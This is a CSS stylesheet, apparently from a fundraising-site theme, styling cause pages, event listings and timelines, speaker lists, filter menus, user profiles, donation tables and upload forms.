.detailpost img {width: 100%;}

.causes-detail .cs-grid h2 { font-size: 16px; margin-bottom: 8px; }

.causes-detail .post-option { float: right; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .raised-amount { float: left; font-size: 16px; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .goal-amount { float: right; font-size: 16px; width: auto; }

.cs-causes.latest-causes .skillbar-bar, .causes-detail .skillbar-bar {height: 20px;}

.cs-causes.latest-causes a.btn-style1 {float: left;}

.cs-causes .cs-skillbar > [class*="skillbar-"] { background-color: #cccccc; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); background: #000; border-radius: 4px; float: left; width: 100%; }

.cs-causes.latest-causes section { background-color: transparent; display: inline-block; float: none; width: 70%; }

.element-size-50 .cs-causes.latest-causes section {width: 100%;}

.cs-causes.latest-causes .btn-style1 {margin-top: 27px;}

.cs-causes.latest-causes.center {text-align: center;}

.cs-causes.latest-causes.right a.btn-style1 {float: right;}

.cs-causes.latest-causes.center a.btn-style1 { display: inline-block; float: none; }

/* Cause Detail Style End */

/* General Events Setup */

.cs-events .location-info > time { color: #EC2C3B; float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

.cs-events .left-sp .location-info > time > span { font-size: 32px; font-weight: 300; }

.cs-events .csmap { border-radius: 8px; border: 1px solid #d1d1d1; display: none; margin: 0 0 30px; overflow: hidden; width: 100%; }

	.cs-events .csmap iframe { border-radius: 8px; float: left; position: relative; }

		.cs-events .csmap iframe:after { -webkit-box-shadow: -1px 0 3px 1px #ccc inset; border-radius: 8px; box-shadow: -1px 0 3px 1px #ccc inset; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

.cs-events .cstime { border: none; float: left; padding: 2px 0; text-align: right; width: 18%; }

.events-timeline .cstime {width: 19%;}

.cs-events .ev-inn section { overflow: hidden; padding: 0 0 30px 25px; }

.events-timeline .ev-inn section {padding: 0 0 0px 25px;}

.cs-events .cstime > time.time-period { color: #ec2c3b; font-size: 24px; line-height: 24px; text-transform: uppercase; }

/* Event Element Size */

.element-size-50 .cs-events .cstime > time.time-period {font-size: 16px;}

.cs-events .cstime > time.time-period i { color: #ec2c3b; font-size: 24px; margin: 0 7px 0 0; }

.cs-events section h2 { display: inline-block; font-size: 20px; text-transform: uppercase; }

.cs-events .ev-inn { background: #fcfcfc; float: left; padding: 20px 20px 0; width: 100%; }

.cs-events section figure { border-radius: 100%; float: right; margin: 0 0 0 15px; overflow: hidden; position: relative; }

.cs-events figcaption {position: inherit;}

.cs-events section figure:after { -moz-transition: all .75s ease-in-out; -ms-transform: scale(0); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: scale(0); -webkit-transition: all .75s ease-in-out; background: rgba(0, 0, 0, 0.3); border-radius: 100%; content: ""; height: 110%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(0); transition: all .75s ease-in-out; visibility: hidden; width: 100%; z-index: 999; }

.col-md-12:last-child .blog-timeline:after {height: 85%;}

.cs-events section:hover figure:after { -ms-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; }

.cs-events section figure a {display: block;}

	.cs-events section figure a:after { -moz-transition: all .75s ease-in-out; -ms-transform: rotate(360deg); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: rotate(360deg); -webkit-transition: all .75s ease-in-out; color: #fff; content: "\f061"; font-family: FontAwesome; font-size: 80px; left: 50%; margin: -10px 0 0 -45px; opacity: 0; position: absolute; top: 50%; transform: rotate(360deg); transition: all .75s ease-in-out; visibility: hidden; z-index: 9999; }

.cs-events section:hover figure a:after { -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); font-size: 35px; margin: -13px 0 0 -14px; opacity: 1; transform: rotate(0deg); visibility: visible; }

.cs-events .location-info > span { color: #999; font-size: 14px; font-weight: lighter; }

	.cs-events .location-info > span i {margin: 0 10px 0 0;}

.cs-events .cs-cat-list { background: #f4f4f4; clear: both; font-size: 12px; overflow: hidden; text-transform: uppercase; }

	.cs-events .cs-cat-list ul {display: inline-block;}

		.cs-events .cs-cat-list ul li { display: inline-block; list-style: none; margin: 0 5px 0 0; vertical-align: middle; }

			.cs-events .cs-cat-list ul li a {color: #999;}

				.cs-events .cs-cat-list ul li a i {margin: 0 5px 0 0;}

				.cs-events .cs-cat-list ul li a.custom-btn { background: #ec2c3b; border-radius: 0; color: #fff; float: left; line-height: 1; margin: 0 20px 0 0; overflow: inherit; padding: 14px 30px 11px 30px; position: relative; }

					.cs-events .cs-cat-list ul li a.custom-btn:before {display: none;}

					.cs-events .cs-cat-list ul li a.custom-btn:after { border-color: transparent transparent transparent #ec2c3c; border-style: solid; border-width: 20px 0 20px 10px; content: ""; height: 0; line-height: 0; position: absolute; right: -10px; top: 0; width: 0; }

	.cs-events .cs-cat-list .toggle { background: #ececec; color: #999; cursor: pointer; float: right; padding: 9px 25px; }

		.cs-events .cs-cat-list .toggle i { float: left; margin: 6px 7px 0px 0px; }

		.cs-events .cs-cat-list .toggle:hover { background: #fff; border-bottom: 2px solid #EC2C3B; color: #EC2C3B; padding: 8px 25px; }

	.cs-events .cs-cat-list ul li a.custom-btn.active:after {border-color: transparent transparent transparent #1dca66;}

	.cs-events .cs-cat-list ul li a.custom-btn.active {background: #1dca66;}

	.cs-events .cs-cat-list .toggle.active { background: #fff; border-bottom: 2px solid #ec2c3b; color: #ec2c3b; padding: 8px 25px; }

	.cs-events .cs-cat-list .toggle.collapsed { background: #ececec; border: 0; color: #999; padding: 9px 25px; }

.cs-list.has-bullet-bg .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after, .cs-events .cs-list.has-bullet-bg .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

.cs-events .cs-list.has-bullet-bg .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

.cs-events .cs-list.has-bullet-bg .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px; position: relative; }

.cs-events .cstime i { color: #666; float: left; margin: 2px 0 0; }

.cs-events .cstime span { color: #666; display: inline-block; margin: 0 0 8px; text-transform: uppercase; }

.events-timeline .cstime span {margin: 0 0 10px;}

.events-listing figcaption p {margin-bottom: 7px;}

.events-listing figure {width: 120px;}

.event-editor .gallery {margin: 0px -5px !important;}

/* Accordian */

.cs-events .panel-group {margin: 0;}

/ With Side Border / .events-timeline { float: left; padding: 0 0 0 50px; position: relative; width: 100%; }

.events-timeline:before { background: #e0e0e0; content: ""; height: 123%; left: 15px; position: absolute; top: 30px; width: 1px; }

[class*="element-size-"] .col-md-12:last-child .events-timeline:before {height: 85%;}

.events-timeline .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px 20px 7px; position: relative; }

	.events-timeline .ev-inn .cstime {position: relative;}

		.events-timeline .ev-inn .cstime:before { background: #fff; border-radius: 100%; border: 2px solid #e1e1e1; content: ""; height: 17px; left: -51px; position: absolute; top: 5px; width: 17px; }

.events-timeline .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

	.events-timeline .ev-inn:after, .events-timeline .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

	.events-timeline .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

	.events-timeline .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

/* Events Classic View */

.events-classic { float: left; width: 100%; }

	.events-classic figure { border: 1px solid #dbdbdb; padding: 2px; width: 164px; }

		.events-classic figure ~ .left-sp {padding: 8px 0 0 195px;}

	.events-classic figure {float: left;}

	.events-classic .left-sp h2, .events-minimal .left-sp h2 { font-size: 18px; margin: 0 0 12px 0; text-transform: uppercase; }

	.events-classic .left-sp h2 a, .events-minimal .left-sp h2 a {color: #000;}

	.events-classic .left-sp .location-info { float: left; width: 100%; }

		.events-classic .left-sp .location-info .cstime > time > span { font-size: 32px; font-weight: 300; }

		.events-classic .left-sp .location-info .info { color: #999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

			.events-classic .left-sp .location-info .info > span, .events-classic .left-sp .location-info .info > .time-period { float: left; width: 100%; }

			.events-classic .left-sp .location-info .info > .time-period, .events-minimal .left-sp .location-info .info > .time-period { border-bottom: 1px dotted #999; margin: 0 0 4px; padding: 0 0 3px; }

			.events-classic .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

			.events-classic .left-sp .location-info .info > span i, .events-classic .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

			.events-classic .left-sp .location-info .info > .time-period a.public {color: #1dca66;}

			.events-classic .left-sp .location-info .info > .time-period a.booked {color: #296da1;}

			.events-classic .left-sp .location-info .info > .time-period a { color: #dc3232; position: relative; text-transform: uppercase; }

				.events-classic .left-sp .location-info .info > .time-period a:before { background: #b2b2b2; content: ""; height: 3px; left: -10px; margin: -2px 0 0; position: absolute; top: 50%; width: 3px; }

/* Events minimal View */

.minimal-view { -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); float: left; padding: 20px 0 0; width: 100%; }

.events-minimal { border-left-color: #82dc74; border-width: 1px 1px 1px 4px; border: solid #e9e9e9; float: left; padding: 23px 23px 15px 23px; width: 100%; }

	.events-minimal.blue-border {border-color: #e9e9e9 #e9e9e9 #e9e9e9 #67a6ed;}

	.events-minimal .left-sp h2 {font-size: 18px;}

	.events-minimal .left-sp .location-info { float: left; width: 100%; }

	.events-minimal .cstime > time { float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

	.events-minimal .left-sp .location-info .info { color: #999999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

		.events-minimal .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

		.events-minimal .left-sp .location-info .info > span i, .events-minimal .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

	/* Minimal Grid View */

.events-minimal.minimal-grid { border-width: 1px 1px 1px 2px; padding: 15px; }

		.events-minimal.minimal-grid .left-sp h2 { font-size: 16px; text-transform: capitalize; }

.owl-carousel-minimal {position: relative;}

	.owl-carousel-minimal .owl-nav { position: absolute; right: 12px; text-align: center; top: -40px; width: 60px; }

		.owl-carousel-minimal .owl-nav .owl-prev, .owl-carousel-minimal .owl-nav .owl-next { background-color: inherit; border: 1px solid #979797; display: inline-block; height: 25px; margin: 0 0 0 3px; width: 25px; }

		.owl-carousel-minimal .owl-nav i { color: #979797; font-size: 20px; padding: 2px 0 0; }

/* side Panel */

.event-sidebar { float: left; width: 100%; }

	.event-sidebar figure { float: left; margin: 0 0 0px; }

.side-detail { float: left; font-size: 14px; width: 100%; }

.side-holder { float: left; padding: 0 15px; width: 100%; }

.cs-map-section { float: left; margin: 0 0 20px; width: 100%; }

.event-editor .post-options li { border-bottom: 1px dotted #e0e0e0; font-size: 12px; margin: 0 0 5px; padding: 0 0 3px; text-transform: uppercase; }

	.event-editor .post-options li a {color: #999;}

	.event-editor .post-options li i {color: #999;}

.event-editor .side-detail .custom-btn { background-color: #ec2c3b; display: inline-block; font-weight: 700; padding: 10px 0; text-align: center; width: 100%; }

.event-editor .side-detail ul li a {font-size: 12px;}

.event-editor .side-detail ul li span {margin: 0;}

.event-editor .side-detail > ul > li:first-child {padding: 0 0 5px;}

.event-editor .side-detail > ul > li {padding: 10px 0 3px;}

/**/

.cs-map-section {margin: 0 0 20px;}

.event-info { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 25px; padding: 0 0 10px; width: 100%; }

	.event-info ul { float: left; width: 100%; }

		.event-info ul li { color: #ec2c3b; float: left; font-size: 14px; font-weight: 500; margin: 0 0px 5px 0; text-transform: uppercase; vertical-align: top; width: 50%; }

			.event-info ul li span { color: #999; display: block; font-weight: 300; line-height: 1; text-transform: uppercase; }

				.event-info ul li span i { color: #999; font-size: 18px; margin: 0 10px 0 0; }

/* Speakers */

.event-speakers { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

	.event-speakers h4 { color: #ec2c3b; display: inline-block; font-size: 14px; font-weight: 500; margin: 0 130px 15px 0; text-transform: uppercase; vertical-align: top; }

	.event-speakers ul li { display: inline-block; margin: 0 40px 0 0; text-transform: uppercase; vertical-align: middle; }

		.event-speakers ul li figure {float: left;}

			.event-speakers ul li figure img {display: block;}

		.event-speakers ul li .text {padding: 0;}

		.event-speakers ul li figure ~ .text {padding: 5px 0 0 75px;}

		.event-speakers ul li .text span { color: #999; display: block; line-height: 1; }

		.event-speakers ul li .text a { color: #333; display: inline-block; font-size: 16px; }

/* Filter Menu */

.filter-nav { background-color: #fcfcfc; border: 1px solid #e7e7e7; float: left; padding: 16px 20px 0px 20px; width: 100%; }

.cs-filter-menu { margin: 0; padding: 0; }

	.cs-filter-menu li { float: left; font-size: 12px; line-height: 18px; list-style-type: none; padding: 0px 15px; position: relative; }

		.cs-filter-menu li:first-child {padding-left: 0px;}

		.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i, .cs-filter-menu li a:hover:before {color: red;}

		.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover {color: red}

		.cs-filter-menu li i.fa, .cs-btnshowall i.fa { color: #666; margin-right: 6px; }

		.cs-filter-menu li a:before { border-bottom: 1px solid #737373; bottom: -1px; content: ''; height: 2px; left: 0px; opacity: 0; position: absolute; width: 100%; }

		.cs-filter-menu li:hover a:before, .cs-filter-menu li:hover a:after, .cs-filter-menu li a.addclose:before, .cs-filter-menu li a.addclose:after {opacity: 1;}

		.cs-filter-menu li a:after { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 8px solid #737373; bottom: -8px; content: ''; left: 50%; margin: 0px 0px 0px -8px; opacity: 0; position: absolute; }

		.cs-filter-menu li a { color: #666666; display: block; float: left; padding: 0px 0px 17px 0px; position: relative; position: relative; text-transform: uppercase; }

		.cs-filter-menu li:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 4px; width: 2px; }

		.cs-filter-menu li:first-child:before {display: none;}

.cs-btnshowall { font-size: 12px; line-height: 18px; }

.filter-pager { border-top: 1px solid #e7e7e7; float: left; padding: 20px 0px 6px 0px; width: 100%; }

	.filter-pager a { color: #777777; display: inline-block; font-size: 14px; font-weight: 300; margin: 0px 0px 10px 0px; padding: 1px 14px; position: relative; text-transform: capitalize; vertical-align: top; }

		.filter-pager a:first-child {padding-left: 0px;}

			.filter-pager a:first-child:before {display: none;}

		.filter-pager a:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 9px; width: 2px; }

/* User Profile Page Setup */

.cs_assigment_tabs, .cs_assigment_tabs ul, .cs_assigment_tabs ul li, .cs_assigment_tabs ul li a, .st-userinfo figure, .st-userinfo .text, .st-userinfo, .info-thumb { float: left; position: relative; width: 100%; }

.main-section {overflow: hidden;}

.col-md-3.left-sec { margin-bottom: -322550px; padding: 0 0 322550px 0; }

.left-sec .left-sec-holder { float: left; padding: 0 15px 0 0; }

	.left-sec .left-sec-holder:before { background-color: #fcfcfc; border-right: 1px solid #efefef; content: ""; height: 100%; position: absolute; right: 15px; top: -40px; width: 999em; z-index: 0; }

/* User Info Section */

.st-userinfo {margin: 0px 0px 35px 0px;}

.info-thumb { margin: 0px 0px 14px 0px; width: 134px; }

.st-userinfo figure { margin: 0px 0px 30px 0px; text-align: center; width: auto; }

.st-userinfo .social-media li a, .st-userinfo figure img { -moz-border-radius: 100%; -webkit-border-radius: 100%; border-radius: 100%; }

.st-userinfo .social-media { display: inline-block; float: none; }

	.st-userinfo .social-media li { float: left; margin-left: 5px; }

		.st-userinfo .social-media li:first-child {margin-left: 0px;}

		.st-userinfo .social-media li a { float: left; height: 23px; line-height: 23px; text-align: center; width: 23px; }

			.st-userinfo .social-media li a i { color: #fff; font-size: 14px; }

.st-userinfo .text {padding: 32px 15px 0 0;}

	.st-userinfo .text ul li { color: #777777; padding: 0px 0px 0px 25px; position: relative; }

		.st-userinfo .text ul li i { color: #777777; left: 0px; position: absolute; top: 8px; }

/* Contact Form Section */

.left-sec .cs_form_styling {padding-right: 30px;}

.cs_form_styling, .cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { float: left; width: 100%; }

.cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: 1px solid #a7a7a7; }

.cs_form_styling textarea {height: 95px;}

.cs_form_styling input[type="submit"] { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: none; color: #fff; float: left; margin: 0px 0px 0px 0px; padding: 3px 16px; text-transform: uppercase; width: auto; }

/* Info Tabs Section */

.cs_assigment_tabs ul li a { border-top: 1px dotted #acacac; color: #333333; padding: 9px 20px; text-transform: uppercase; }

.cs_assigment_tabs ul li:last-child a {border-bottom: 1px dotted #acacac;}

.cs_assigment_tabs ul li a i {margin-right: 10px;}

.cs_assigment_tabs ul li.active a, .cs_assigment_tabs ul li:hover a { -moz-box-shadow: -3px 0px 5px #e8e8e8; -webkit-box-shadow: -3px 0px 5px #e8e8e8; background-color: #ffffff; border-right: none; border: 1px solid #e8e8e8; box-shadow: -3px 0px 5px #e8e8e8; padding-left: 19px; position: relative; }

.cs_assigment_tabs ul li.active a:before, .cs_assigment_tabs ul li:hover a:before { background-color: #ec2c3b; content: ''; height: 100%; left: 0px; position: absolute; top: 0px; width: 5px; }

.cs_assigment_tabs ul li.active a:after { background-repeat: no-repeat; background: url(assets/images/nav-radius.png); content: ''; height: 80px; position: absolute; right: -7px; top: -14px; width: 20px; }

.cs_assigment_tabs ul li.active + li a {border-top: none;}

.cs_assigment_tabs ul li:hover + li a {border-top: 0;}

.cs_assigment_tabs ul li:last-child:hover a { border-bottom: 1px solid #e8e8e8; border-top: 1px solid #e8e8e8; }

/* Info Counter Section */

.user-counter { float: left; margin: 0px 0px 30px -15px; width: 100%; }

	.user-counter ul li { float: left; list-style: none; padding: 0px 0px 0px 10px; width: 25%; }

		.user-counter ul li:first-child {padding-left: 0px;}

		.user-counter ul li .bg-section { -moz-border-radius: 3px; -moz-box-sizing: border-box; -webkit-border-radius: 3px; -webkit-box-sizing: border-box; border-radius: 3px; box-sizing: border-box; color: #ffffff; padding: 10px; text-transform: uppercase; }

		.user-counter ul li small { display: block; font-size: 14px; margin: 0px 0px 10px 0px; }

		.user-counter ul li big {font-size: 32px;}

.rich_editor_text ul li { color: #777; padding: 0 0 5px; padding: 0 12px; position: relative; }

/*Profile Causes*/

.rich_editor_text .btn-style1 { -moz-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); -webkit-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); background: #ec2c3b; box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); color: #fff; }

	.rich_editor_text .btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

.rich_editor_text.has-border p {margin: 0 0 18px;}

.rich_editor_text.has-border { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

.rich_editor_text ul.upload-file li:before {display: none;}

.rich_editor_text ul.upload-file li {padding: 0;}

.rich_editor_text ul.upload-file {margin: 0;}

.profile-casues .patteren {background: none;}

.profile-casues .cs-skillbar {background-color: transparent;}

.fileUpload { background-color: #ec2c3b; border-radius: 3px; box-shadow: 0 2px 0 0 #8c232c; color: #fff; float: left; font-size: 14px; font-weight: 300; margin-right: 15px; padding: 0 15px 0 0; position: relative; text-transform: uppercase; }

	.fileUpload span i { background: rgba(0,0,0,0.1); border-radius: 3px 0 0 3px; line-height: 30px; margin: 0 10px 0 0; text-align: center; width: 40px; }

	.fileUpload input.upload { cursor: pointer; font-size: 20px; margin: 0; opacity: 0; padding: 0; position: absolute; right: 0; top: 0; }

.browse-sec .upload-file-icon {position: relative;}

	.browse-sec .upload-file-icon i { color: #777; left: 10px; position: absolute; top: 4px; }

.browse-sec input.file-upload { background: #f7f7f7; border: 1px solid #e5e5e5; height: 32px; line-height: 32px; padding: 4px 4px 4px 35px; width: 194px; }

.my-courses .cs-causes section {padding: 20px 0;}

.my-courses .cs-causes figure ~ section {padding: 0 20px;}

.my-courses .cs-causes { background-color: #fcfcfc; display: table-row; padding: 0; }

	.my-courses .cs-causes figure { display: table-cell; float: none; position: relative; vertical-align: top; width: auto; }

	.my-courses .cs-causes section { background-color: #fcfcfc; display: table-cell; float: none; padding: 10px 20px 0 20px; vertical-align: middle; width: 100%; }

	.my-courses .cs-causes .cs-progres-bar {width: 100%;}

	.my-courses .cs-causes .icons { display: table-cell; float: none; }

		.my-courses .cs-causes .icons ul li {margin: 0 0 3px;}

			.my-courses .cs-causes .icons ul li a { background: #f6f6f6; color: #8cbaef; display: block; height: 42px; line-height: 42px; position: relative; text-align: center; width: 46px; }

			.my-courses .cs-causes .icons ul li:hover a { background: #8cbaef; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a:hover { background: #ffae00; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle:after { color: #50b848; content: "\f067"; font-family: FontAwesome; font-size: 16px; height: 100%; left: 0; position: absolute; text-align: center; top: 0; width: 100%; }

			.my-courses .cs-causes .icons ul li:hover a.toggle:after { background: #50b848; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle.active:after { color: #ec2c3b; content: "\f00d"; font-family: FontAwesome; }

			.my-courses .cs-causes .icons ul li:hover a.toggle.active:after { background: #ec2c3b; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a {color: #ffae00;}

		.my-courses .cs-causes .icons span.likes { background: #666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

.cause-donation { float: left; width: 100%; }

/*--Toggle Section--*/

.toggle-sec { float: left; width: 100%; }

.toggle-div { background: #f6f6f6; float: left; margin: -3px 0 0; padding: 20px; width: 100%; }

.toggle-sec .toggle-div table thead tr th { border: 0; color: #fff; font-size: 12px; font-weight: normal; padding: 4px 5px; text-align: center; }

	.toggle-sec .toggle-div table thead tr th.odd {background: #696969;}

	.toggle-sec .toggle-div table thead tr th.even {background: #777;}

.toggle-sec .toggle-div table tbody tr td { border: 1px solid #ededed; color: #777; color: #666; font-size: 14px; padding: 2px 0; text-align: center; }

.toggle-sec .toggle-div table tbody tr.odd {background: #fff;}

.toggle-sec .toggle-div table tbody tr.even {background: #fcfcfc;}

/*My Donatiosn*/

.cs-donation .toggle-div { background: none; padding: 0; }

.cs-donation .toggle-sec .toggle-div table thead tr th {padding: 4px 9px;}

.toggle-sec .toggle-div table thead tr th:nth-child(2) { padding-left: 15px; text-align: left; }

.toggle-sec .toggle-div table tbody tr td a { color: #073f6b; display: block; padding: 0 0 0 15px; text-align: left; }

	.toggle-sec .toggle-div table tbody tr td a:hover {text-decoration: underline;}

/*Cause Create*/

.cs-cause-create { float: left; width: 100%; }

	.cs-cause-create > form { float: left; margin: 0 0 30px; width: 100%; }

ul.upload-file { float: left; margin: 0 0 30px; width: 100%; }

.user-forms ul.upload-file li {padding: 0;}

	.user-forms ul.upload-file li:before {display: none;}

#cs_add_compaign_form ul.upload-file li input[type="checkbox"] {margin: 10px;}

.upload-file li { float: left; list-style: none outside none; margin: 0 0 10px; width: 100%; }

	.upload-file li label { color: #333333; float: left; font-weight: 500; line-height: 34px; position: relative; width: 20%; }

	.upload-file li .inner-sec { float: left; width: 80%; }

		.upload-file li .inner-sec p {color: #777;}

	.upload-file li input[type="text"], .upload-file li input[type="password"] { border-radius: 2px; border: 1px solid #a7a7a7; color: #999; float: left; font-weight: 300; height: 38px; width: 270px; }

	.upload-file li textarea { border-radius: 2px; height: 97px; width: 668px; }

/*-Multi Selecter-*/

.multiselect-holder .user-forms .multiselect-holder { float: left; margin: 0 0 30px; width: 100%; }

.multiselect-holder .ui-multiselect.ui-helper-clearfix.ui-widget { -moz-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); -wbkit-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); border-radius: 8px; border: 0; box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); float: left; height: 210px; width: 500px !important; }

.multiselect-holder .ui-multiselect div.selected .ui-widget-header { background: #777; height: 38px; }

.multiselect-holder .ui-multiselect .count { font-size: 14px; font-weight: normal; padding: 4px 0 4px 10px; text-transform: uppercase; }

.multiselect-holder .ui-multiselect .remove-all, .multiselect-holder .ui-multiselect .add-all { color: #bbb; float: left; font-size: 10px; padding: 4px 12px; text-decoration: underline; }

.multiselect-holder .ui-multiselect div.available .ui-widget-header { background: #5f5f5f; height: 38px; position: relative; }

.multiselect-holder .ui-multiselect ul.selected { height: 172px !important; padding: 15px; }

.multiselect-holder .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background: #f7f7f7;}

.multiselect-holder .ui-multiselect ul.selected li { border-radius: 5px; color: #777; font-size: 12px; font-weight: 300; height: auto; margin: 0 0 3px; padding: 3px 8px 3px 20px; text-transform: uppercase; }

.multiselect-holder.upload-file .ui-multiselect div.selected { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px 0 0 0; box-sizing: border-box; height: 210px !important; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect div.available { border-radius: 0 3px 0 0; border: 0; float: right; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect input.search { background: #4c4c4c; color: #fff; float: right; height: 30px; margin: 4px; padding: 0 25px 0 5px; position: relative; width: 65%; }

.multiselect-holder.upload-file .ui-multiselect div.available .ui-widget-header:before { color: #fff; content: 'f002'; font-family: FontAwesome; font-size: 14px; font-weight: normal; position: absolute; right: 12px; top: 5px; z-index: 9999; }

.user-forms ul li .icon-input {position: relative;}

.multiselect-holder.upload-file .ui-multiselect ul.available li { color: #777; font-size: 12px; font-weight: 300; height: 23px !important; line-height: 19px; padding: 2px 10px; text-transform: uppercase; }

	.multiselect-holder.upload-file .ui-multiselect ul.available li:hover, .multiselect-holder.upload-file .ui-multiselect ul.available li:hover .ui-icon:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon { background-image: none !important; position: relative; }

	.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon:after { color: #ccc; content: 'f067'; font-family: FontAwesome; font-size: 12px; position: absolute; right: 6px; text-indent: 0 !important; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus, .multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon {background-image: none;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus:after { color: #ccc; content: "\f068 "; font-family: FontAwesome; font-size: 12px; font-weight: normal; position: absolute; right: 6px; text-indent: 0; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected li:hover, .multiselect-holder.upload-file .ui-multiselect ul.selected li:hover .ui-icon-minus:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-arrowthick-2-n-s:after { color: #ebebeb; content: "\f03a"; font-family: FontAwesome; font-size: 20px; height: 14px; left: 5px; overflow: hidden; position: absolute; text-indent: 0; top: 3px; width: 7px; }

.multiselect-holder.upload-file .ui-multiselect ul.available {height: 172px !important;}

.user-forms ul li .icon-input a { border-left: 1px solid #a7a7a7; color: #a7a7a7; font-size: 12px; height: 32px; line-height: 32px; position: absolute; right: 0; text-align: center; top: 16px; width: 32px; }

.user-forms ul.cs-tags-selection { float: left; margin: 0; padding: 20px 0; width: 100%; }

	.user-forms ul.cs-tags-selection li:first-child {margin: 0;}

	.user-forms ul.cs-tags-selection li { background: #f7f7f7; border-radius: 3px; border: 1px solid #e5e5e5; color: #777; display: inline-block; line-height: 1; margin: 0 0 0 5px; padding: 4px 6px 5px; vertical-align: top; width: auto; }

		.user-forms ul.cs-tags-selection li a.close { color: #666; float: right; font-size: 14px; margin: 0 0 0 5px; }

.user-forms ul.upload-file li.text-box { border-top: 1px dotted #acacac; color: #777; font-weight: 300; margin: 30px 0 0; padding: 10px 0 0; }

	.user-forms ul.upload-file li.text-box p {margin: 0 0 30px;}

.user-forms ul.upload-file > li > input[type="checkbox"] { float: left; margin: 1px 0 0; }

.user-forms ul.upload-file li label.terms-conditions { color: #777; float: left; font-weight: 300; line-height: 1; margin: 0 0 0 5px; text-transform: capitalize; width: auto; }

	.user-forms ul.upload-file li label.terms-conditions a { color: #413c3c; text-decoration: underline; }

